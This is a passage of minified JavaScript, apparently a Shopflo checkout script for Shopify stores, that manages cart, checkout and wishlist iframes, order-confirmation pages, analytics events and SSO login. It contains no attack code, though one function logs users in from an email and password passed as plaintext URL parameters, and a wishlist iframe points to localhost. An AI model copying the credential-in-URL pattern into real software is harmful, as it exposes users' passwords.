t.stop()}}),t,null,[[5,60],[17,23],[27,43],[47,54]])})));return function(n){return t.apply(this,arguments)}}(),Tl=function(){Kn()||!window.Shopflo.isSsoEnabled?window.location.href="/pages/wishlist":Ii()},Cl=function(){var t=cl(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:null==n||n.preventDefault(),Ii();case 2:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Il=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";Nr(!1),Lr(t);var n={checkout:fr.FLO_CHECKOUT_WRAPPER,login:fr.FLO_LOGIN_WRAPPER,loginStatusCheck:fr.FLO_LOGIN_STATUS_IFRAME},e=document.getElementById(n[t]);null==e||e.remove(),document.querySelector("body").style.overflow="visible"},Ll=function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).shouldRemoveIframe,n=void 0!==t&&t;Nr(!1),yr(ur.CLOSE_ALL_MODALS,{},"cart"),Lr("cart"),zr().className="flo-cart-wrapper flo-cart flo-cart-transition",document.querySelector("body").style.overflow="visible",fl=!1,n&&Rl()},Rl=function(){var t=document.getElementById("flo-cart-iframe");if(null!=t&&t.src){var n=new URL(t.src);if(n.searchParams.has("tokenId"))return void function(t,n){n.searchParams.has("tokenId")&&(n.searchParams.delete("tokenId"),t.src=n.toString(),null==t||t.setAttribute(mt,gt.BLANK))}(t,n)}null==t||t.remove();var e=Gn();ml({floUrl:e,testTag:vt,context:"cart",isBlankIframe:!0})},Pl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=new URL(window.location.href).searchParams,o=r.get("tokenId"),i=[io(o)],o&&i.push(Yt(o)),t.next=7,Promise.allSettled(i);case 7:if(a=t.sent,l=ol(a,2),s=l[0],c=l[1],u={},d="web",p={},f={},o&&"fulfilled"===(null==s?void 0:s.status)?(u=null!==(h=null===(v=s.value)||void 0===v?void 0:v.order)&&void 0!==h?h:{},d=null!==(m=null===(g=s.value)||void 0===g?void 0:g.application_id)&&void 0!==m?m:"web",p=null!==(_=null===(y=s.value)||void 0===y?void 0:y.sf_details)&&void 0!==_?_:{},f=null!==(w=null===(b=s.value)||void 0===b?void 0:b.checkout)&&void 0!==w?w:{}):o&&"fulfilled"===(null==c?void 0:c.status)&&(u=null!==(E=null===(x=c.value)||void 0===x?void 0:x.order)&&void 0!==E?E:{},d=null!==(S=null===(A=c.value)||void 0===A?void 0:A.application_id)&&void 0!==S?S:"web",f=null!==(O=null===(k=c.value)||void 0===k?void 0:k.checkout)&&void 0!==O?O:{}),window.Shopflo.order=u,window.Shopflo.channel=d,window.Shopflo.sfDetails=p,window.Shopflo.checkout=f,document.querySelector("title")&&(document.querySelector("title").innerHTML="Order status"),T=document.querySelector("body"),document.querySelector(".flo-order-status")||(C=document.getElementById(fr.FLO_CONTAINER),I=(new DOMParser).parseFromString(Yn(s.value),"text/html").querySelectorAll(".flo-order-status")[0],C?C.parentNode.insertBefore(I,C):T.appendChild(I)),L=null===(n=null===(e=s.value)||void 0===e?void 0:e.shopflo_analytics_sent)||void 0===n||n,window.Shopflo.isOrderConfirmationEventSent=L,R=window.Shopflo.postOrderFlow.c2p,(P=window.Shopflo.postOrderFlow.cod_otp)&&Boolean(P.enabled)?Fn(P.phone,P.context_id,P.checkout_id):ao(R),localStorage.getItem(hr.CHECKOUT_TOKEN_ID)&&Ti("shopflo:orderConfirmationLoaded",{order:window.Shopflo.order,sfDetails:window.Shopflo.sfDetails}),!window.Shopflo.order||!window.Shopflo.sfDetails||L){t.next=34;break}return G=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),Q=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(N=window.floMerchantAttributes)||void 0===N?void 0:N.account_id,ll(ll({uiData:{webengage:ir(),isBuyNow:Q,isFloCheckout:!0,paymentMethod:Boolean(null===(D=window.Shopflo.checkout)||void 0===D?void 0:D.fms_orders)&&Boolean(null===(B=window.Shopflo.checkout)||void 0===B?void 0:B.fms_orders[0])&&Boolean(null===(F=window.Shopflo.checkout)||void 0===F||null===(U=F.fms_orders[0])||void 0===U?void 0:U.transactions[0])?null===(M=window.Shopflo.checkout)||void 0===M||null===(j=M.fms_orders[0])||void 0===j||null===(H=j.transactions[0])||void 0===H?void 0:H.payment_mode:"COD"}},Boolean(o)&&{tokenId:o}),{},{cart:Ft(f,u)}),"load"),G&&Boolean(null===(K=window.Shopflo.order)||void 0===K?void 0:K.name)&&(Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,o,f,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,u),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM)),t.next=34,rn({shopflo_analytics_sent:!0},o);case 34:return Xo(),t.abrupt("return");case 38:t.prev=38,t.t0=t.catch(0),console.error(t.t0);case 41:case"end":return t.stop()}}),t,null,[[0,38]])})));return function(){return t.apply(this,arguments)}}(),Nl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=window.location.host,e="".concat(ut,"/merchant-apps?shopUrl=").concat(n),t.prev=2,t.next=5,_(e);case 5:return d=t.sent,t.next=8,null==d?void 0:d.json();case 8:if(p=t.sent,window.floMerchantAttributes=null==p?void 0:p.data,window.Shopflo.AnalyticsConfig=(null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.analytics)||(null===(o=window.floMerchantAttributes)||void 0===o||null===(i=o.attributes)||void 0===i?void 0:i.analytics),window.Shopflo.SHOP_ID=null===(a=window.floMerchantAttributes)||void 0===a||null===(l=a.attributes)||void 0===l||null===(s=l.shop_data)||void 0===s?void 0:s.id,f=null===(c=window.floMerchantAttributes)||void 0===c||null===(u=c.attributes)||void 0===u?void 0:u.v2_thankyou_page_enable,!wn()){t.next=19;break}if(!window.Shopflo._thankYouPageInitialized){t.next=16;break}return t.abrupt("return");case 16:window.Shopflo._thankYouPageInitialized=!0,h=function(){var t,n,e,r;null!==(t=window)&&void 0!==t&&null!==(n=t.Shopflo)&&void 0!==n&&null!==(e=n.AnalyticsConfig)&&void 0!==e&&null!==(r=e.gtm)&&void 0!==r&&r.enabled&&mi(),f?Ba().catch((function(t){console.error("Error initializing thank you page v2:",t)})):Pl().catch((function(t){console.error("Error showing custom order summary page:",t)}))},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",h):h();case 19:if(!yn()){t.next=44;break}return w=localStorage.getItem(hr.CHECKOUT_TOKEN_ID),window.location.search.indexOf("thank_you")<0&&!G&&window.history.replaceState(null,"","?page=thank_you"),b=[oo()],w&&b.push(Yt(w)),t.next=26,Promise.allSettled(b);case 26:if(!((null==(E=t.sent)?void 0:E.length)<0)){t.next=29;break}return t.abrupt("return");case 29:if(x={},S="web",A={},O={},Ro()&&"fulfilled"===(null===(v=E[0])||void 0===v?void 0:v.status)?(x=null!==(k=null===(T=E[0].value)||void 0===T?void 0:T.order)&&void 0!==k?k:{},S=null!==(C=null===(I=E[0].value)||void 0===I?void 0:I.application_id)&&void 0!==C?C:"web",A=null!==(L=null===(R=E[0].value)||void 0===R?void 0:R.sf_details)&&void 0!==L?L:{},O=null!==(P=null===(N=E[0].value)||void 0===N?void 0:N.checkout)&&void 0!==P?P:{}):w&&"fulfilled"===(null===(m=E[1])||void 0===m?void 0:m.status)&&(x=null!==(D=null===(B=E[1].value)||void 0===B?void 0:B.order)&&void 0!==D?D:{},S=null!==(F=null===(U=E[1].value)||void 0===U?void 0:U.application_id)&&void 0!==F?F:"web",A=null!==(M=null===(j=E[1].value)||void 0===j?void 0:j.sf_details)&&void 0!==M?M:{},O=null!==(H=null===(K=E[1].value)||void 0===K?void 0:K.checkout)&&void 0!==H?H:{}),window.Shopflo.order=x,window.Shopflo.channel=S,window.Shopflo.sfDetails=A,window.Shopflo.checkout=O,G=null===(g=null===(y=E[0].value)||void 0===y?void 0:y.shopflo_analytics_sent)||void 0===g||g,!window.Shopflo.order||G){t.next=44;break}return Z=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),tt=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(Q=window.floMerchantAttributes)||void 0===Q?void 0:Q.account_id,ll(ll({uiData:{webengage:ir(),isBuyNow:tt,isFloCheckout:!0,paymentMethod:Boolean(null===(z=window.Shopflo.checkout)||void 0===z?void 0:z.fms_orders)&&Boolean(null===(V=window.Shopflo.checkout)||void 0===V?void 0:V.fms_orders[0])&&Boolean(null===(q=window.Shopflo.checkout)||void 0===q||null===(W=q.fms_orders[0])||void 0===W?void 0:W.transactions[0])?null===(Y=window.Shopflo.checkout)||void 0===Y||null===(X=Y.fms_orders[0])||void 0===X||null===(J=X.transactions[0])||void 0===J?void 0:J.payment_mode:"COD"}},Boolean(w)&&{tokenId:w}),{},{cart:Ft(O,x)}),"load"),Z&&Boolean(null===($=window.Shopflo.order)||void 0===$?void 0:$.name)&&(Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,w,O,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,x),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM)),t.next=44,en({shopflo_analytics_sent:!0});case 44:bn()&&(document.querySelector("title")&&(document.querySelector("title").innerHTML="Wishlist"),(nt=document.querySelector("main"))&&(nt.innerHTML="",nt.appendChild((new DOMParser).parseFromString((rt=null===(et=window.floMerchantAttributes)||void 0===et?void 0:et.account_id,'<div id="flo-wishlist-container" class="flo-wishlist-container">\n  <iframe src="http://localhost:3000/?page=wishlist&mid='.concat(rt,'" id="flo-wishlist-modal" allow="otp-credentials"  style="height: 100%; width: 100%; max-width: 96rem; border-radius: 1.6rem;"></iframe>\n  </div>')),"text/html").querySelectorAll("#flo-wishlist-container")[0]))),yn()||(window.location.href.includes("/do/")&&window.location.href.includes("/thank_you")&&window.setTimeout((function(){location.reload()}),1e3),Dl()),t.next=51;break;case 48:return t.prev=48,t.t0=t.catch(2),t.abrupt("return",{error:!0});case 51:case"end":return t.stop()}var rt}),t,null,[[2,48]])})));return function(){return t.apply(this,arguments)}}(),Dl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Go();case 2:a=t.sent,Bt(Tt.STORE_PAGE_VIEW,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{webengage:ir(),pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname,productUrl:null==a?void 0:a.productUrl,productImage:null==a?void 0:a.productImage,productPrice:null==a?void 0:a.price,productName:null==a?void 0:a.productName,productCompareAtPrice:null==a?void 0:a.compareAtPrice,productType:null==a?void 0:a.productType}},"load");case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Bl=function(t){var n=t.floBtnsEnabled,e=t.isThemeEnabled,r=t.isSsoEnabled,o=t.isCustomAnalyticsEnabled,i=void 0!==o&&o;dl&&(dl.onclick=n?Sl:Hn),pl&&(pl.onclick=n?kl:Ol),window.handleFloCheckoutBtn=n?Sl:Hn,window.Shopflo.openCheckout=n?Sl:Hn,window.handleFloBuyNowBtn=n?kl:Ol,dl&&pl||!n||!e||(In(),Ml()),window.handleFloCartBtn=n?bl:Al,window.handleFloOpenWishlist=Tl,i&&(window.handleFloAnalyticsEvent=Bt),r&&(window.handleFloLogin=Cl,document.addEventListener("click",(function(t){var n=function(t){for(;t&&"A"!==t.tagName;)t=t.parentElement;return t}(t.target);if(n&&"A"===n.tagName){var e=new URL(n.href,window.location.origin);if("/account/login"===e.pathname||"/account"===e.pathname){if(t.preventDefault(),Kn())return void(window.location.href="/account");window.handleFloLogin(t)}}})))},Fl=function(t,n){var e=t&&n;window.shopfloConfig={enableShopfloBuyNow:e,enableShopfloCheckout:e,enableShopfloAddToCart:e}},Ul=function(){var t,n,e,r;window.addEventListener?(window.addEventListener("message",Ui),window.addEventListener("popstate",(function(t){var n,e;(null!==(n=t.state)&&void 0!==n&&n.cart||null===t.state)&&fl&&Ll(),null!==(e=t.state)&&void 0!==e&&e.cart&&!fl&&bl({preventDefault:function(){}},{shouldPushToHistory:!1})}))):window.attachEvent("onmessage",Ui),r=["".concat(window.location.origin,"/cart/update.js"),"".concat(window.location.origin,"/cart/change.js"),"".concat(window.location.origin,"/cart/clear.js"),"".concat(window.location.origin,"/cart.js")],function(t,n){if("function"==typeof n)try{window.floFetchWrapper=function(){var t=n.apply(this,arguments);return t.then((function(t){var n=r.filter((function(n){if(t.url&&-1!==n.indexOf(t.url))return!0}));(null==n?void 0:n.length)>0&&t.clone().json().then((function(t){return On(t)}));var e=t.url?new URL(t.url).pathname:"";kn(e)})),t},t.fetch=window.floFetchWrapper}catch(t){console.error(t)}}(window,window.fetch),t=XMLHttpRequest,n=t.prototype.open,e=t.prototype.send,t.prototype.open=function(t,e,r,o,i){null==r&&(r=!0),this._url=e,n.call(this,t,e,r,o,i)},t.prototype.send=function(t){var n,r=this,o=this._url;function i(){4==r.readyState&&kn(o),n&&n()}this.noIntercept||(this.addEventListener?this.addEventListener("readystatechange",i,!1):(n=this.onreadystatechange,this.onreadystatechange=i)),e.call(this,t)},function(){try{window.addEventListener("pageshow",(function(t){var n,e;((null==t?void 0:t.persisted)||void 0!==window.performance&&2===(null===(n=window.performance)||void 0===n||null===(e=n.navigation)||void 0===e?void 0:e.type))&&Il()}))}catch(t){console.error(t)}}()},Ml=function(){window.addEventListener("load",In)},jl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,Bt(Tt.CLICK_HERE_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname},"click"),t.next=4,no(500);case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(0),console.error(t.t0);case 9:return t.prev=9,$o("checkout",ht.SHOPIFY_REDIRECT_BTN_CLICK),t.finish(9);case 12:case"end":return t.stop()}}),t,null,[[0,6,9,12]])})));return function(){return t.apply(this,arguments)}}(),Hl=function(t){if(!t)throw new Error("Not a valid checkout URL");try{window.checkoutLoadStartTime=performance.now();var n=$r(t);if(n&&n.length&&!0===Boolean(localStorage)){var e=n.find((function(t){return"tokenId"===t.name})),r=null==e?void 0:e.value;r&&(localStorage.removeItem(hr.FLO_ORDERCONFIRM_EVENT_SENT),localStorage.setItem(hr.CHECKOUT_TOKEN_ID,r))}}catch(t){console.error(t,"Error occured while adding checkout tokenId to local storage")}Ir(),Mt({cartData:{},isBuyNow:!1,tokenId:xo("tokenId",t)}),Zn(t,"checkout","CHECKOUT_BY_URL")},Kl=function(t){try{Br(),Mr(),jr(),Zn(t,"cart","CART_BY_URL",{isBlankIframe:!1}),document.querySelector("body").style.overflow="hidden",Nr(!1),yr(ur.CART_OPEN,{},"cart"),fl=!0,null!=wl&&wl.shouldPushToHistory&&null===history.state&&history.pushState({cart:"ongoing"},"")}catch(t){window.cartLoadStartTime=null,$o("cart",ht.CART_BY_URL_FAILED)}},Gl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,a=new URLSearchParams(window.location.search),l=a.get(dt)){t.next=5;break}return t.abrupt("return");case 5:s=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",c=new URLSearchParams({tokenId:l,default_view:null!==(e=null===(r=window)||void 0===r||null===(o=r.floUiConfig)||void 0===o||null===(i=o.data)||void 0===i?void 0:i.default_view)&&void 0!==e?e:"ADDRESS",shop_url:window.location.host}),(u=a.get("checkout_type"))&&c.set("checkout_type",u),d="".concat(lt,"/").concat(s,"/?").concat(c),p=Ht(),f=p.utmParams,h="",null!=f&&f.length&&f.forEach((function(t){h+="&".concat(t.name,"=").concat(t.value)})),Hl("".concat(d).concat(h)),qo({deleteParams:[dt],addParams:{CLOSE_MODAL:!1}}),t.next=20;break;case 17:t.prev=17,t.t0=t.catch(0),console.error("Error while opening ACR Link",t.t0);case 20:case"end":return t.stop()}}),t,null,[[0,17]])})));return function(){return t.apply(this,arguments)}}(),Ql=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("flo_sso"===(n=new URLSearchParams(window.location.search)).get("ctx")){t.next=4;break}return t.abrupt("return");case 4:if(e=n.get("email"),r=n.get("pw"),!e||!r){t.next=20;break}if(n.delete("ctx"),n.delete("email"),n.delete("pw"),o=window.location.pathname,n.toString()&&(o+="?".concat(n)),window.history.replaceState({},document.title,o),"complete"===document.readyState){t.next=16;break}return t.next=16,new Promise((function(t){return window.addEventListener("load",t)}));case 16:return t.next=18,no(500);case 18:return t.next=20,Fo({email:e,password:r,redirectURL:"/account"});case 20:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),zl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:o=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",i=localStorage.getItem(hr.FLO_SEGMENT_ID),a="".concat(lt,"/").concat(o,"/?page=experiments-widget&mid=").concat(null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,"&experimentId=").concat(n,"&shop_url=").concat(window.location.hostname).concat(i&&"null"!==i?"&segmentId="+i:""),Zn(a,"experiments");case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Vl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=new URLSearchParams(window.location.search),(e=n.get("experimentId"))&&localStorage.setItem(hr.FLO_EXPERIMENT_ID,e),r=localStorage.getItem(hr.FLO_EXPERIMENT_ID),!e&&!r){t.next=7;break}return t.next=7,zl(e||r);case 7:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();(function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,d,p,f,h,v,m,g,_,y;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,jt(),window.Shopify||So(),window.Shopflo=ll(ll({},window.Shopflo),{},{openFloCart:Kl,openFloCheckout:Hl,getSessionId:Ao,getLongSessionId:Oo,closeFloCheckout:Il}),Ul(),O=void 0,k=void 0,void 0,O=document.head||document.getElementsByTagName("head")[0],k=document.createElement("style"),T=(bn()?"\n  .flo-wishlist-container {\n    width: 100%;\n    height: 100%;\n    min-height: 85vh;\n    padding: 16px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    background-color: transparent;\n  }\n":"")+(wn()?'\nmain {\n  display: none;\n}\nfooter {\n  display: none;\n}\nheader {\n  display: none;\n}\n.shopify-section {\n  display: none;\n}\nbody {\n  background: #FFF !important;\n}\n.flo-order-status-wrapper {\n  display: block !important;\n  position: fixed;\n  top: 0px;\n  left: 0px;\n  width: 100vw;\n  height: 100vh;\n  background: #FFF !important;\n  z-index: 2147483646;\n}\n.flo-order-status-main {\n  position: absolute;\n  top: 0px;\n  left: 0px;\n  width: 100%;\n  height: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: start;\n  align-items: flex-start;\n  font-family: "Inter";\n  z-index: 2147483647;\n}\n.flo-order-status-main .flo-codotp {\n  width: 50%;\n}\n.flo-order-status-main .flo-main__content {\n  width: 100%;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n.flo-order-status-main p, h1, h2, h3, h4, h5, h6, span {\n  margin: 0px;\n  font-style: normal;\n  line-height: normal;\n  font-family: "Inter";\n}\n.flo-order-status-main .flo-logo-container {\n  width: 50%;\n  display: flex;\n  justify-content: center;\n  padding-top: 60px;\n  padding-bottom: 8px;\n}\n.flo-order-status-main .flo-logo-link {\n  height: 48px;\n}\n.flo-order-status-main .flo-logo-image {\n  height: 48px;\n  object-fit: contain;\n}\n.flo-order-status-main .flo-order-status-sections {\n  width: 100%;\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  align-items: flex-start;\n  padding: 24px;\n  gap: 36px;\n}\n.flo-order-status-main .flo-order-status-section {\n  display: flex;\n  flex-direction: column;\n  justify-content: start;\n  align-items: flex-start;\n  width: 50%;\n  gap: 24px;\n}\n.flo-order-status-main .flo-brand-seal {\n  width: 50%;\n  display: flex;\n  justify-content: center;\n  padding-bottom: 60px;\n}\n.flo-order-status-main .flo-container {\n  width: 100%;\n  border-radius: 16px;\n  border: 1px solid #F0F0F0;\n}\n.flo-order-status-main .flo-container-header {\n  width: 100%;\n  display: inline-flex;\n  justify-content: start;\n  align-items: center;\n  gap: 8px;\n  border-bottom: 1px solid #F0F0F0;\n  padding: 18px 12px;\n}\n.flo-order-status-main .flo-container-body {\n  padding: 16px 12px;\n}\n.flo-order-status-main .flo-order-details-body {\n  display: flex;\n  flex-direction: column;\n  gap: 12px;\n}\n.flo-order-status-main .flo-order-status-header {\n  justify-content: space-between;\n}\n.flo-order-status-main .flo-order-status-body {\n  padding: 12px;\n  display: flex;\n  flex-direction: column;\n  gap: 20px;\n}\n.flo-order-status-main .flo-order-description-item {\n  display: flex;\n  gap: 8px;\n  flex-direction: column;\n}\n.flo-order-status-main .flo-order-summary-header {\n  width: 100%;\n  display: inline-flex;\n  justify-content: space-between;\n  align-items: center;\n  gap: 8px;\n  padding: 18px 12px;\n}\n.flo-order-status-main .flo-order-summary-header-text {\n  display: flex;\n  flex-direction: row;\n  gap: 8px;\n}\n.flo-order-status-main .flo-order-summary-item {\n  display: flex;\n  flex-direction: row;\n  gap: 18px;\n}\n.flo-order-status-main .flo-order-summary-item-image {\n  border-radius: 8px;\n  border: 1.5px solid #F0F0F0;\n  width: 64px;\n  height: 64px;\n  position: relative;\n}\n.flo-order-status-main .flo-order-summary-item-image-section {\n  position: relative;\n}\n.flo-order-status-main .flo-order-summary-item-quantity {\n  width: 20px;\n  height: 20px;\n  position: absolute;\n  top: -4px;\n  right: -4px;\n  border-radius: 12px;\n  background: #6E6E6E;\n  color: #FFF;\n  font-size: 10px;\n  font-weight: 500;\n  text-align: center;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n.flo-order-status-main .flo-order-summary-item-details {\n  display: flex;\n  flex-direction: row;\n  gap: 18px;\n  justify-content: space-between;\n  width: 100%;\n}\n.flo-order-status-main .flo-order-summary-item-description {\n  display: flex;\n  flex-direction: column;\n  gap: 2px;\n  justify-content: start;\n  width: 80%;\n}\n.flo-order-status-main .flo-order-summary-item-pricing {\n  display: flex;\n  flex-direction: column;\n  gap: 4px;\n  justify-content: start;\n  align-items: flex-end;\n  width: 20%;\n}\n.flo-order-status-main .flo-breakdown-line {\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n}\n.flo-order-status-main .flo-coupon-text {\n  max-width: 200px;\n  text-overflow: ellipsis;\n  overflow: hidden;\n  white-space: nowrap;\n}\n.flo-order-status-main .flo-savings-breakdown {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n  border-radius: 16px;\n  border-bottom: 1px solid rgba(44, 135, 74, 0.10);\n  background: linear-gradient(270deg, rgba(44, 135, 74, 0.10) 48.47%, rgba(44, 135, 74, 0.00) 100%);\n  padding: 12px 8px;\n}\n.flo-order-status-main .flo-order-summary-body {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n}\n.flo-order-status-main .flo-order-breakdown {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n  padding: 0px 4px;\n}\n.flo-order-status-main .flo-order-summary-items {\n  display: flex;\n  flex-direction: column;\n  gap: 16px;\n  padding: 4px 8px;\n}\n.flo-order-status-main .flo-grand-total {\n  padding: 0px 8px;\n}\n.flo-order-status-main .flo-order-status-subheading-text {\n  font-size: 16px;\n  font-style: normal;\n  font-weight: 600;\n  line-height: normal;\n}\n.flo-order-status-main .flo-text-coal-dark {\n  color: #4D4D4D;\n}\n.flo-order-status-main .flo-text-coal-light {\n  color: #6E6E6E;\n}\n.flo-order-status-main .flo-text-green {\n  color: #2C874A;\n}\n.flo-order-status-main .flo-text-normal {\n  font-weight: 400;\n}\n.flo-order-status-main .flo-text-semibold {\n  font-weight: 500;\n}\n.flo-order-status-main .flo-text-bold {\n  font-weight: 600;\n}\n.flo-order-status-main .flo-text-small {\n  font-size: 12px;\n}\n.flo-order-status-main .flo-text-medium {\n  font-size: 14px;\n}\n.flo-order-status-main .flo-text-large {\n  font-size: 16px;\n}\n.flo-order-status-main .flo-text-extra-large {\n  font-size: 20px;\n}\n.flo-order-status-main .flo-order-status-strikethrough-text {\n  text-align: right;\n  text-decoration: line-through;\n}\n\n.flo-order-wrapper{\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  gap: 8px;\n}\n\n.flo-order-wrapper[data-bundle="true"] {\n  cursor: pointer;\n}\n\n.flo-order-wrapper-container {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n}\n\n.flo-order-left{\n  display: flex;\n  flex-direction: row;\n  gap: 12px;\n}\n\n.flo-order-item {\n  width: 64px;\n  height: 64px;\n  border-radius: 8px;\n  overflow: hidden;\n  position: relative;\n}\n\n.flo-order-item-quantity{\n   width: 20px;\n  height: 20px;\n  position: absolute;\n  top: -4px;\n  right: -4px;\n  border-radius: 12px;\n  background: #6E6E6E;\n  color: #FFF;\n  font-size: 10px;\n  font-weight: 500;\n  text-align: center;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n\n.flo-order-item img {\n  width: 100%;\n  height: 100%;\n  object-fit: contain;\n}\n\n.flo-order-item-specs{\n  display: flex;\n  flex-direction: column;\n  gap: 4px;\n  flex: 1;\n}\n\n.flo-order-item-specs span{\n  color: var(--flo-coal-light);\n}\n\n.flo-order-right{\n    min-width: fit-content;\n}\n\n@media only screen and (max-width: 768px) {\n  .flo-order-status-main .flo-order-status-sections {\n    flex-direction: column-reverse;\n  }\n  .flo-order-status-main .flo-order-status-section {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-logo-container {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-brand-seal {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-main__content {\n    width: 100%;\n    padding: 16px;\n  }\n  .flo-order-item{\n    width: 48px;\n    height: 48px;\n  }\n  .flo-order-item-specs h4{\n    font-size: 12px;\n  }\n  .flo-bundle-item-list-item-content h4, .flo-bundle-item-list-item-content span {\n    font-size: 12px;\n  }\n  .flo-bundle-item-list-item-content span {\n    font-size: 10px;\n  }\n  .flo-order-right h4, .flo-order-right span {\n    font-size: 12px;\n  }\n}\n'+u+'\n  .flo-accordion {\n      width: 100%;\n      border-radius: 8px;\n      overflow: hidden;\n      background-color: var(--flo-gray-lightest);\n  }\n  \n  .flo-accordion-item {\n      border-bottom: 1px solid #E5E5E5;\n  }\n  \n  .flo-accordion-item:last-child {\n      border-bottom: none;\n  }\n  \n  .flo-accordion-header {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    width: 100%;\n    padding: 12px;\n    border: none;\n    text-align: left;\n    cursor: pointer;\n    transition: background-color 0.2s;\n    color: var(--flo-coal-light);\n    background-color: var(--flo-gray-lightest);\n    gap: 4px;\n  }\n  \n  .flo-accordion-header:hover {\n      background-color: rgba(0, 0, 0, 0.02);\n  }\n\n  .flo-accordion-icon-style {\n   font-size: 16px;\n   color: var(--flo-coal-dark);\n  }\n  \n  .flo-accordion-icon {\n      font-size: 16px;\n      font-weight: normal;\n      transition: transform 0.2s;\n      width: 24px;\n      height: 24px;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      color: var(--flo-coal-dark);\n  }\n  \n  .flo-accordion-header[aria-expanded="true"] .flo-accordion-icon {\n      transform: rotate(180deg);\n  }\n\n  .flo-order-wrapper[data-bundle="true"][aria-expanded="true"] .flo-bundle-item-caret {\n    font-size: 12px;\n    transform: rotate(180deg);\n  }\n\n  \n  .flo-accordion-content {\n      max-height: 0;\n      overflow: hidden;\n      transition: max-height 0.3s ease-out;\n      padding: 12px 0;\n  }\n  \n  .flo-accordion-content:not([hidden]) {\n      max-height: 1000px; /* Arbitrary large value */\n  }\n  \n  .flo-accordion-content-inner {\n      padding: 0 16px 16px;\n  